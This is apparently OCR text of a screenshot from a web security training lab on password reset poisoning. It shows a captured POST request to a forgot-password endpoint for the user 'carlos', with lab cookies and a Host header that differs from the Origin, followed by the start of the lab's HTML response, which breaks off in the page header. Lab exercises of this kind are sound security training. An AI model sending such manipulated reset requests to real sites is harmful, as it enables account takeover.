 1 POST /forgot-password HTTP/1.1
2 Host: ac7d1f211e105ee580d7261301c000db.web-security-academy.net
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:81.0)
Gecko/20100101 Firefox/81.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: https://ac721f181eb45ee2801a26070080003e.web-security-academy.net
10 Connection: close
11 Referer:
https://ac721f181eb45ee2801a26070080003e.web-security-academy.net/forgot-p
assword
12 Cookie: _lab=
46%7cMCwCFFO2OgegDn2JZMPf50kw5MHvdkHnAhQLp%2fQanLCrLsJp75R0j8434BQM61KFdpU
tfH4h47crqNfR2RLqNzxGRwYk7T8dJqewv0z31OTtmvXLMWC1Di561T8z5GUNEW0VgHkilo%2b
SV7Br8BGpayrokA97Tl4FdsKe7PzPuUhJwf8%3d; session=
uuoOWrpWGq0SmgH4IcRukOX5uSKYwgWJ
13 Upgrade-Insecure-Requests: 1
14
15 csrf=8x9r5yKnfYJ5KnJ1o4SJOirdYxZJk5KD&username=carlos
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-XSS-Protection: 0
4 Connection: close
5 Content-Length: 2692
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <link href=/resources/css/bootstrap.css rel=stylesheet>
12 <link href=/resources/css/bootstrap-grid.css rel=stylesheet>
13 <link href=/resources/css/bootstrap-reboot.css rel=stylesheet>
14 <title>
Basic password reset poisoning
</title>
15 </head>
16 <body>
17 <div theme="">
18 <script src="/resources/js/labHeader.js">
</script>
19 <div id="labHeader">
20